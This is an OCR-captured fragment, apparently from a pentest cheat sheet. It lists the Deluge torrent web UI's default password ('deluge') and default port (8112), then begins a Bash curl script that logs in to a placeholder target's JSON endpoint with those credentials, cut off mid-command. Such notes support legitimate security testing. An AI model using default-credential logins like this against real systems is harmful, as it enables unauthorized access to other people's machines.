
Uploaded:`

Default password: `deluge` ~ 
https://dev.deluge-
torrent.org/wiki/UserGuide/ThinClient#ClientS
Default port: `8112` ~ 
https://dev.deluge-
torrent.org/wiki/UserGuide/ThinClient#ClientS
- - - 

## Bash

```

url="http://target.com:8112/json"

pass="deluge"

req=$( curl \

  -s \

  --header 'Content-Type: 
application/json' \
